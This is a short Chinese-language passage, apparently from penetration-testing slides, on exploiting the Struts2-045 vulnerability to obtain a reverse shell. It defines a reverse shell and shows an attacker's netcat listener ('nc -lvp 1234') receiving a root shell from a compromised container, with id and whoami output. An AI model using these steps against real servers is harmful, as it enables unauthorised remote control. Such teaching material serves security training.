 Struts2识别与漏洞利用
➢ Struts2-045漏洞利用（反弹shell）
反弹shell（reverse shell），就是控制端监听在某TCP/UDP端口，被控端发起请求
到该端口，并将其命令行的输入输出转到控制端。（前提需要有公网IP）
root@Betsy:~# nc -lvp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from port 1234 [tcp/*] accepted (family 2, sport 40008)
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@bbf37fdffbc7:/usr/src# id
id
uid=0(root) gid=0(root) groups=0(root)
root@bbf37fdffbc7:/usr/src# whoami
whoami
root
root@bbf37fdffbc7:/usr/src# pwd
pwd
/usr/src
root@bbf37fdffbc7:/usr/src#